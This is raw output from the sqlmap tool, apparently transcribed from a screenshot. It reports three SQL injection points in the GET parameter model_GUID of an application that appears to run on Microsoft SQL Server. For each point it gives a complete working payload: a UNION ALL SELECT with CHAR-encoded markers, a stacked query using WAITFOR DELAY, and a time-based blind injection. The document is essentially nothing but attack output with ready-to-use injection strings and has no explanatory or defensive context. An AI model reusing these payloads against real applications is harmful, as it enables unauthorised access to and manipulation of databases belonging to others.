 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: model_GUID
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: tagValue=1&tagShow=1&model_GUID=111' UNION ALL SELECT CHAR(58)+CHAR
(110)+CHAR(121)+CHAR(97)+CHAR(58)+CHAR(103)+CHAR(110)+CHAR(85)+CHAR(115)+CHAR(65
)+CHAR(97)+CHAR(100)+CHAR(122)+CHAR(97)+CHAR(100)+CHAR(58)+CHAR(109)+CHAR(119)+C
HAR(115)+CHAR(58), NULL--  AND 'ibXW'='ibXW&traceNodeGUID=111

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tagValue=1&tagShow=1&model_GUID=111'; WAITFOR DELAY '0:0:5';-- AND
'pjpX'='pjpX&traceNodeGUID=111

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tagValue=1&tagShow=1&model_GUID=111' WAITFOR DELAY '0:0:5'-- AND 'y
TML'='yTML&traceNodeGUID=111
---